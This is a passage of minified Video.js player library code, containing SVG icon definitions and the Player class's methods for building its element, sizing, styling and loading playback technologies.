      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
      <path d="M4.9 4.75L43.25 43.1 41 45.3l-4.75-4.75q-.05.05-.075.025-.025-.025-.075-.025H10.8q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h22.05l-7-7-1.85 1.8L13.9 21.9l1.85-1.85L2.7 7zm26.75 14.7l2.45 2.45-3.75 3.8-2.45-2.5zM25.7 7.15V21.1l-3.4-3.45V7.15z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-share">
      <path d="M36 32.17c-1.52 0-2.89.59-3.93 1.54L17.82 25.4c.11-.45.18-.92.18-1.4s-.07-.95-.18-1.4l14.1-8.23c1.07 1 2.5 1.62 4.08 1.62 3.31 0 6-2.69 6-6s-2.69-6-6-6-6 2.69-6 6c0 .48.07.95.18 1.4l-14.1 8.23c-1.07-1-2.5-1.62-4.08-1.62-3.31 0-6 2.69-6 6s2.69 6 6 6c1.58 0 3.01-.62 4.08-1.62l14.25 8.31c-.1.42-.16.86-.16 1.31A5.83 5.83 0 1 0 36 32.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cog">
      <path d="M38.86 25.95c.08-.64.14-1.29.14-1.95s-.06-1.31-.14-1.95l4.23-3.31c.38-.3.49-.84.24-1.28l-4-6.93c-.25-.43-.77-.61-1.22-.43l-4.98 2.01c-1.03-.79-2.16-1.46-3.38-1.97L29 4.84c-.09-.47-.5-.84-1-.84h-8c-.5 0-.91.37-.99.84l-.75 5.3a14.8 14.8 0 0 0-3.38 1.97L9.9 10.1a1 1 0 0 0-1.22.43l-4 6.93c-.25.43-.14.97.24 1.28l4.22 3.31C9.06 22.69 9 23.34 9 24s.06 1.31.14 1.95l-4.22 3.31c-.38.3-.49.84-.24 1.28l4 6.93c.25.43.77.61 1.22.43l4.98-2.01c1.03.79 2.16 1.46 3.38 1.97l.75 5.3c.08.47.49.84.99.84h8c.5 0 .91-.37.99-.84l.75-5.3a14.8 14.8 0 0 0 3.38-1.97l4.98 2.01a1 1 0 0 0 1.22-.43l4-6.93c.25-.43.14-.97-.24-1.28l-4.22-3.31zM24 31c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-square">
      <path d="M36 8H12c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h24c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zm0 28H12V12h24v24z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle">
      <circle cx="24" cy="24" r="20"></circle>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-outline">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-circle-inner-circle">
      <path d="M24 4C12.97 4 4 12.97 4 24s8.97 20 20 20 20-8.97 20-20S35.03 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16zm6-16c0 3.31-2.69 6-6 6s-6-2.69-6-6 2.69-6 6-6 6 2.69 6 6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cancel">
      <path d="M24 4C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm10 27.17L31.17 34 24 26.83 16.83 34 14 31.17 21.17 24 14 16.83 16.83 14 24 21.17 31.17 14 34 16.83 26.83 24 34 31.17z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-replay">
      <path d="M24 10V2L14 12l10 10v-8c6.63 0 12 5.37 12 12s-5.37 12-12 12-12-5.37-12-12H8c0 8.84 7.16 16 16 16s16-7.16 16-16-7.16-16-16-16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-repeat">
      <path d="M14 14h20v6l8-8-8-8v6H10v12h4v-8zm20 20H14v-6l-8 8 8 8v-6h24V26h-4v8z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-5">
      <path d="M17.689 98l-8.697 8.696 8.697 8.697 2.486-2.485-4.32-4.319h1.302c4.93 0 9.071 1.722 12.424 5.165 3.352 3.443 5.029 7.638 5.029 12.584h3.55c0-2.958-.553-5.73-1.658-8.313-1.104-2.583-2.622-4.841-4.555-6.774-1.932-1.932-4.19-3.45-6.773-4.555-2.584-1.104-5.355-1.657-8.313-1.657H15.5l4.615-4.615zm-8.08 21.659v13.861h11.357v5.008H9.609V143h12.7c.834 0 1.55-.298 2.146-.894.596-.597.895-1.31.895-2.145v-7.781c0-.835-.299-1.55-.895-2.147a2.929 2.929 0 0 0-2.147-.894h-8.227v-5.096H25.35v-4.384z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-10">
      <path d="M42.315 125.63c0-4.997-1.694-9.235-5.08-12.713-3.388-3.479-7.571-5.218-12.552-5.218h-1.315l4.363 4.363-2.51 2.51-8.787-8.786L25.221 97l2.45 2.45-4.662 4.663h1.375c2.988 0 5.788.557 8.397 1.673 2.61 1.116 4.892 2.65 6.844 4.602 1.953 1.953 3.487 4.234 4.602 6.844 1.116 2.61 1.674 5.41 1.674 8.398zM8.183 142v-19.657H3.176V117.8h9.643V142zm13.63 0c-1.156 0-2.127-.393-2.912-1.178-.778-.778-1.168-1.746-1.168-2.902v-16.04c0-1.156.393-2.127 1.178-2.912.779-.779 1.746-1.168 2.902-1.168h7.696c1.156 0 2.126.392 2.911 1.177.779.78 1.168 1.747 1.168 2.903v16.04c0 1.156-.392 2.127-1.177 2.912-.779.779-1.746 1.168-2.902 1.168zm.556-4.636h6.583v-15.02H22.37z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-replay-30">
      <path d="M26.047 97l-8.733 8.732 8.733 8.733 2.496-2.494-4.336-4.338h1.307c4.95 0 9.108 1.73 12.474 5.187 3.367 3.458 5.051 7.668 5.051 12.635h3.565c0-2.97-.556-5.751-1.665-8.346-1.109-2.594-2.633-4.862-4.574-6.802-1.94-1.941-4.208-3.466-6.803-4.575-2.594-1.109-5.375-1.664-8.345-1.664H23.85l4.634-4.634zM2.555 117.531v4.688h10.297v5.25H5.873v4.687h6.979v5.156H2.555V142H13.36c1.061 0 1.95-.395 2.668-1.186.718-.79 1.076-1.772 1.076-2.94v-16.218c0-1.168-.358-2.149-1.076-2.94-.717-.79-1.607-1.185-2.668-1.185zm22.482.14c-1.149 0-2.11.39-2.885 1.165-.78.78-1.172 1.744-1.172 2.893v15.943c0 1.149.388 2.11 1.163 2.885.78.78 1.745 1.172 2.894 1.172h7.649c1.148 0 2.11-.388 2.884-1.163.78-.78 1.17-1.745 1.17-2.894v-15.943c0-1.15-.386-2.111-1.16-2.885-.78-.78-1.746-1.172-2.894-1.172zm.553 4.518h6.545v14.93H25.59z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-5">
      <path d="M29.508 97l-2.431 2.43 4.625 4.625h-1.364c-2.965 0-5.742.554-8.332 1.66-2.589 1.107-4.851 2.629-6.788 4.566-1.937 1.937-3.458 4.2-4.565 6.788-1.107 2.59-1.66 5.367-1.66 8.331h3.557c0-4.957 1.68-9.16 5.04-12.611 3.36-3.45 7.51-5.177 12.451-5.177h1.304l-4.326 4.33 2.49 2.49 8.715-8.716zm-9.783 21.61v13.89h11.382v5.018H19.725V142h12.727a2.93 2.93 0 0 0 2.15-.896 2.93 2.93 0 0 0 .896-2.15v-7.798c0-.837-.299-1.554-.896-2.152a2.93 2.93 0 0 0-2.15-.896h-8.245V123h11.29v-4.392z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-10">
      <path d="M23.119 97l-2.386 2.383 4.538 4.538h-1.339c-2.908 0-5.633.543-8.173 1.63-2.54 1.085-4.76 2.577-6.66 4.478-1.9 1.9-3.392 4.12-4.478 6.66-1.085 2.54-1.629 5.264-1.629 8.172h3.49c0-4.863 1.648-8.986 4.944-12.372 3.297-3.385 7.368-5.078 12.216-5.078h1.279l-4.245 4.247 2.443 2.442 8.55-8.55zm-9.52 21.45v4.42h4.871V142h4.513v-23.55zm18.136 0c-1.125 0-2.066.377-2.824 1.135-.764.764-1.148 1.709-1.148 2.834v15.612c0 1.124.38 2.066 1.139 2.824.764.764 1.708 1.145 2.833 1.145h7.489c1.125 0 2.066-.378 2.824-1.136.764-.764 1.145-1.709 1.145-2.833v-15.612c0-1.125-.378-2.067-1.136-2.825-.764-.764-1.708-1.145-2.833-1.145zm.54 4.42h6.408v14.617h-6.407z"></path>
    </symbol>
    <symbol viewBox="0 96 48 48" id="vjs-icon-forward-30">
      <path d="M25.549 97l-2.437 2.434 4.634 4.635H26.38c-2.97 0-5.753.555-8.347 1.664-2.594 1.109-4.861 2.633-6.802 4.574-1.94 1.94-3.465 4.207-4.574 6.802-1.109 2.594-1.664 5.377-1.664 8.347h3.565c0-4.967 1.683-9.178 5.05-12.636 3.366-3.458 7.525-5.187 12.475-5.187h1.307l-4.335 4.338 2.495 2.494 8.732-8.732zm-11.553 20.53v4.689h10.297v5.249h-6.978v4.688h6.978v5.156H13.996V142h10.808c1.06 0 1.948-.395 2.666-1.186.718-.79 1.077-1.771 1.077-2.94v-16.217c0-1.169-.36-2.15-1.077-2.94-.718-.79-1.605-1.186-2.666-1.186zm21.174.168c-1.149 0-2.11.389-2.884 1.163-.78.78-1.172 1.745-1.172 2.894v15.942c0 1.15.388 2.11 1.162 2.885.78.78 1.745 1.17 2.894 1.17h7.649c1.149 0 2.11-.386 2.885-1.16.78-.78 1.17-1.746 1.17-2.895v-15.942c0-1.15-.387-2.11-1.161-2.885-.78-.78-1.745-1.172-2.894-1.172zm.552 4.516h6.542v14.931h-6.542z"></path>
    </symbol>
    <symbol viewBox="0 0 512 512" id="vjs-icon-audio-description">
      <g fill-rule="evenodd"><path d="M227.29 381.351V162.993c50.38-1.017 89.108-3.028 117.631 17.126 27.374 19.342 48.734 56.965 44.89 105.325-4.067 51.155-41.335 94.139-89.776 98.475-24.085 2.155-71.972 0-71.972 0s-.84-1.352-.773-2.568m48.755-54.804c31.43 1.26 53.208-16.633 56.495-45.386 4.403-38.51-21.188-63.552-58.041-60.796v103.612c-.036 1.466.575 2.22 1.546 2.57"></path><path d="M383.78 381.328c13.336 3.71 17.387-11.06 23.215-21.408 12.722-22.571 22.294-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.226 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M425.154 381.328c13.336 3.71 17.384-11.061 23.215-21.408 12.721-22.571 22.291-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.511c-.586 3.874 2.226 7.315 3.866 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894"></path><path d="M466.26 381.328c13.337 3.71 17.385-11.061 23.216-21.408 12.722-22.571 22.292-51.594 22.445-84.774.221-47.594-18.343-82.517-35.6-106.182h-8.51c-.587 3.874 2.225 7.315 3.865 10.276 13.166 23.762 25.367 56.553 25.54 94.194.2 43.176-14.162 79.278-30.955 107.894M4.477 383.005H72.58l18.573-28.484 64.169-.135s.065 19.413.065 28.62h48.756V160.307h-58.816c-5.653 9.537-140.85 222.697-140.85 222.697zm152.667-145.282v71.158l-40.453-.27 40.453-70.888z"></path></g>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-next-item">
      <path d="M12 36l17-12-17-12v24zm20-24v24h4V12h-4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-previous-item">
      <path d="M12 12h4v24h-4zm7 12l17 12V12z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-shuffle">
      <path d="M21.17 18.34L10.83 8 8 10.83l10.34 10.34 2.83-2.83zM29 8l4.09 4.09L8 37.17 10.83 40l25.09-25.09L40 19V8H29zm.66 18.83l-2.83 2.83 6.26 6.26L29 40h11V29l-4.09 4.09-6.25-6.26z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-cast">
      <path d="M42 6H6c-2.21 0-4 1.79-4 4v6h4v-6h36v28H28v4h14c2.21 0 4-1.79 4-4V10c0-2.21-1.79-4-4-4zM2 36v6h6c0-3.31-2.69-6-6-6zm0-8v4c5.52 0 10 4.48 10 10h4c0-7.73-6.27-14-14-14zm0-8v4c9.94 0 18 8.06 18 18h4c0-12.15-9.85-22-22-22z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-picture-in-picture-enter">
      <path d="M38 22H22v11.99h16V22zm8 16V9.96C46 7.76 44.2 6 42 6H6C3.8 6 2 7.76 2 9.96V38c0 2.2 1.8 4 4 4h36c2.2 0 4-1.8 4-4zm-4 .04H6V9.94h36v28.1z"></path>
    </symbol>
    <symbol viewBox="0 0 22 18" id="vjs-icon-picture-in-picture-exit">
      <path d="M18 4H4v10h14V4zm4 12V1.98C22 .88 21.1 0 20 0H2C.9 0 0 .88 0 1.98V16c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2zm-2 .02H2V1.97h18v14.05z"></path>
      <path fill="none" d="M-1-3h24v24H-1z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-facebook">
      <path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759H734V905H479V609h255V391q0-186 104-288.5T1115 0q147 0 228 12z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-linkedin">
      <path d="M477 625v991H147V625h330zm21-306q1 73-50.5 122T312 490h-2q-82 0-132-49t-50-122q0-74 51.5-122.5T314 148t133 48.5T498 319zm1166 729v568h-329v-530q0-105-40.5-164.5T1168 862q-63 0-105.5 34.5T999 982q-11 30-11 81v553H659q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5T1285 602q171 0 275 113.5t104 332.5z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-twitter">
      <path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5T1369.5 1125 1185 1335.5t-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5T285 1033q33 5 61 5 43 0 85-11-112-23-185.5-111.5T172 710v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5T884 653q-8-38-8-74 0-134 94.5-228.5T1199 256q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-tumblr">
      <path d="M1328 1329l80 237q-23 35-111 66t-177 32q-104 2-190.5-26T787 1564t-95-106-55.5-120-16.5-118V676H452V461q72-26 129-69.5t91-90 58-102 34-99T779 12q1-5 4.5-8.5T791 0h244v424h333v252h-334v518q0 30 6.5 56t22.5 52.5 49.5 41.5 81.5 14q78-2 134-29z"></path>
    </symbol>
    <symbol viewBox="0 0 1792 1792" id="vjs-icon-pinterest">
      <path d="M1664 896q0 209-103 385.5T1281.5 1561 896 1664q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214T1180 449t-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5T377 866q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5T904 517q151 0 235.5 82t84.5 213q0 170-68.5 289T980 1220q-61 0-98-43.5T859 1072q8-35 26.5-93.5t30-103T927 800q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281T128 896q0-209 103-385.5T510.5 231 896 128t385.5 103T1561 510.5 1664 896z"></path>
    </symbol>
  </defs>
</svg>`,"image/svg+xml")).querySelector("parsererror")?(re.warn("Failed to load SVG Icons. Falling back to Font Icons."),this.options_.experimentalSvgIcons=null):((r=n.documentElement).style.display="none",this.el_.appendChild(r),this.addClass("vjs-svg-icons-enabled"))),this.initChildren(),this.isAudio(e.nodeName.toLowerCase()==="audio"),this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled"),this.el_.setAttribute("role","region"),this.isAudio()?this.el_.setAttribute("aria-label",this.localize("Audio Player")):this.el_.setAttribute("aria-label",this.localize("Video Player")),this.isAudio()&&this.addClass("vjs-audio"),ls&&this.addClass("vjs-touch-enabled"),$e||this.addClass("vjs-workinghover"),fe.players[this.id_]=this,li.split(".")[0]);this.addClass("vjs-v"+n),this.userActive(!0),this.reportUserActivity(),this.one("play",a=>this.listenForUserActivity_(a)),this.on("keydown",a=>this.handleKeyDown(a)),this.on("languagechange",a=>this.handleLanguagechange(a)),this.breakpoints(this.options_.breakpoints),this.responsive(this.options_.responsive),this.on("ready",()=>{this.audioPosterMode(this.options_.audioPosterMode),this.audioOnlyMode(this.options_.audioOnlyMode)})}dispose(){var e;this.trigger("dispose"),this.off("dispose"),He(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),He(document,"keydown",this.boundFullWindowOnEscKey_),this.styleEl_&&this.styleEl_.parentNode&&(this.styleEl_.parentNode.removeChild(this.styleEl_),this.styleEl_=null),fe.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&(this.tech_.dispose(),this.isPosterFromTech_=!1,this.poster_=""),this.playerElIngest_&&(this.playerElIngest_=null),this.tag&&(this.tag=null),e=this,ta[e.id()]=null,Xe.names.forEach(t=>{t=this[Xe[t].getterName](),t&&t.off&&t.off()}),super.dispose({restoreEl:this.options_.restoreEl})}createEl(){let e=this.tag,t,s=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player"),r=this.tag.tagName.toLowerCase()==="video-js",n=(s?t=this.el_=e.parentNode:r||(t=this.el_=super.createEl("div")),Jt(e));if(r){for(t=this.el_=e,e=this.tag=document.createElement("video");t.children.length;)e.appendChild(t.firstChild);hs(t,"video-js")||di(t,"video-js"),t.appendChild(e),s=this.playerElIngest_=t,Object.keys(t).forEach(c=>{try{e[c]=t[c]}catch(y){}})}e.setAttribute("tabindex","-1"),n.tabindex="-1",kt&&cr&&(e.setAttribute("role","application"),n.role="application"),e.removeAttribute("width"),e.removeAttribute("height"),"width"in n&&delete n.width,"height"in n&&delete n.height,Object.getOwnPropertyNames(n).forEach(function(c){r&&c==="class"||t.setAttribute(c,n[c]),r&&e.setAttribute(c,n[c])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",(e.player=t.player=this).addClass("vjs-paused"),window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&(this.styleEl_=dl("vjs-styles-dimensions"),a=Zt(".vjs-styles-defaults"),(l=Zt("head")).insertBefore(this.styleEl_,a?a.nextSibling:l.firstChild)),this.fill_=!1,this.fluid_=!1,this.width(this.options_.width),this.height(this.options_.height),this.fill(this.options_.fill),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio),this.crossOrigin(this.options_.crossOrigin||this.options_.crossorigin);var a,l,d=e.getElementsByTagName("a");for(let c=0;c<d.length;c++){var p=d.item(c);di(p,"vjs-hidden"),p.setAttribute("hidden","hidden")}return e.initNetworkState_=e.networkState,e.parentNode&&!s&&e.parentNode.insertBefore(t,e),An(e,t),this.children_.unshift(e),this.el_.setAttribute("lang",this.language_),this.el_.setAttribute("translate","no"),this.el_=t}crossOrigin(e){if(typeof e=="undefined")return this.techGet_("crossOrigin");e!==null&&e!=="anonymous"&&e!=="use-credentials"?re.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):(this.techCall_("setCrossOrigin",e),this.posterImage&&this.posterImage.crossOrigin(e))}width(e){return this.dimension("width",e)}height(e){return this.dimension("height",e)}dimension(e,t){var s,r=e+"_";if(t===void 0)return this[r]||0;t===""||t==="auto"?(this[r]=void 0,this.updateStyleEl_()):(s=parseFloat(t),isNaN(s)?re.error(`Improper value "${t}" supplied for for `+e):(this[r]=s,this.updateStyleEl_()))}fluid(e){if(e===void 0)return!!this.fluid_;var t;this.fluid_=!!e,jt(this)&&this.off(["playerreset","resize"],this.boundUpdateStyleEl_),e?(this.addClass("vjs-fluid"),this.fill(!1),e=this,t=()=>{this.on(["playerreset","resize"],this.boundUpdateStyleEl_)},jt(e)?t():(e.eventedCallbacks||(e.eventedCallbacks=[]),e.eventedCallbacks.push(t))):this.removeClass("vjs-fluid"),this.updateStyleEl_()}fill(e){if(e===void 0)return!!this.fill_;this.fill_=!!e,e?(this.addClass("vjs-fill"),this.fluid(!1)):this.removeClass("vjs-fill")}aspectRatio(e){if(e===void 0)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(e))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=e,this.fluid(!0),this.updateStyleEl_()}updateStyleEl_(){if(window.VIDEOJS_NO_DYNAMIC_STYLE===!0){let t=typeof this.width_=="number"?this.width_:this.options_.width,s=typeof this.height_=="number"?this.height_:this.options_.height;var e=this.tech_&&this.tech_.el();e&&(0<=t&&(e.width=t),0<=s)&&(e.height=s)}else{let t,s,r,n;e=(r=this.aspectRatio_!==void 0&&this.aspectRatio_!=="auto"?this.aspectRatio_:0<this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9").split(":"),e=e[1]/e[0],t=this.width_!==void 0?this.width_:this.height_!==void 0?this.height_/e:this.videoWidth()||300,s=this.height_!==void 0?this.height_:t*e,n=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(n),hl(this.styleEl_,`
      .${n} {
        width: ${t}px;
        height: ${s}px;
      }

      .${n}.vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: ${100*e}%;
      }
    `)}}loadTech_(e,t){this.tech_&&this.unloadTech_();var s=ke(e),r=e.charAt(0).toLowerCase()+e.slice(1);s!=="Html5"&&this.tag&&(Z.getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=s,this.isReady_=!1;let n=this.autoplay(),a={source:t,autoplay:n=typeof this.autoplay()=="string"||this.autoplay()===!0&&this.options_.normalizeAutoplay?!1:n,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+`_${r}_api`,playsinline:this.options_.playsinline,preload:this.options_.preload,loop:this.options_.loop,disablePictureInPicture:this.options_.disablePictureInPicture,muted:this.options_.muted,poster:this.poster(),language:this.language(),playerElIngest:this.playerElIngest_||!1,"vtt.js":this.options_["vtt.js"],canOverridePoster:!!this.options_.techCanOverridePoster,enableSourceset:this.options_.enableSourceset};if(Xe.names.forEach(l=>{l=Xe[l],a[l.getterName]=this[l.privateName]}),Object.assign(a,this.options_[s]),Object.assign(a,this.options_[r]),Object.assign(a,this.options_[e.toLowerCase()]),this.tag&&(a.tag=this.tag),t&&t.src===this.cache_.src&&0<this.cache_.currentTime&&(a.startTime=this.cache_.currentTime),r=Z.getTech(e),!r)throw new Error(`No Tech named '${s}' exists! '${s}' should be registered using videojs.registerTech()'`);this.tech_=new r(a),this.tech_.ready(ge(this,this.handleTechReady_),!0),kc(this.textTracksJson_||[],this.tech_),gd.forEach(l=>{this.on(this.tech_,l,d=>this[`handleTech${ke(l)}_`](d))}),Object.keys(Sa).forEach(l=>{this.on(this.tech_,l,d=>{this.tech_.playbackRate()===0&&this.tech_.seeking()?this.queuedCallbacks_.push({callback:this[`handleTech${Sa[l]}_`].bind(this),event:d}):this[`handleTech${Sa[l]}_`](d)})}),this.on(this.tech_,"loadstart",l=>this.handleTechLoadStart_(l)),this.on(this.tech_,"sourceset",l=>this.handleTechSourceset_(l)),this.on(this.tech_,"waiting",l=>this.handleTechWaiting_(l)),this.on(this.tech_,"ended",l=>this.handleTechEnded_(l)),this.on(this.tech_,"seeking",l=>this.handleTechSeeking_(l)),this.on(this.tech_,"play",l=>this.handleTechPlay_(l)),this.on(this.tech_,"pause",l=>this.handleTechPause_(l)),this.on(this.tech_,"durationchange",l=>this.handleTechDurationChange_(l)),this.on(this.tech_,"fullscreenchange",(l,d)=>this.handleTechFullscreenChange_(l,d)),this.on(this.tech_,"fullscreenerror",(l,d)=>this.handleTechFullscreenError_(l,d)),this.on(this.tech_,"enterpictureinpicture",l=>this.handleTechEnterPictureInPicture_(l)),this.on(this.tech_,"leavepictureinpicture",l=>this.handleTechLeavePictureInPicture_(l)),this.on(this.tech_,"error",l=>this.handleTechError_(l)),this.on(this.tech_,"posterchange",l=>this.handleTechPosterChange_(l)),this.on(this.tech_,"textdata",l=>this.handleTechTextData_(l)),this.on(this.tech_,"ratechange",l=>this.handleTechRateChange_(l)),this.on(this.tech_,"loadedmetadata",this.boundUpdateStyleEl_),this.usingNativeControls(this.techGet_("controls")),this.controls()&&!this.usingNativeControls()&&this.addTechControlsListeners_(),this.tech_.el().parentNode===this.el()||s==="Html5"&&this.tag||An(this.tech_.el(),this.el()),this.tag&&(this.tag.player=null,this.tag=null)}unloadTech_(){Xe.names.forEach(e=>{e=Xe[e],this[e.privateName]=this[e.getterName]()}),this.textTracksJson_=Ec(this.tech_),this.isReady_=!1,this.tech_.dispose(),this.tech_=!1,this.isPosterFromTech_&&(this.poster_="",this.trigger("posterchange")),this.isPosterFromTech_=!1}tech(e){return e===void 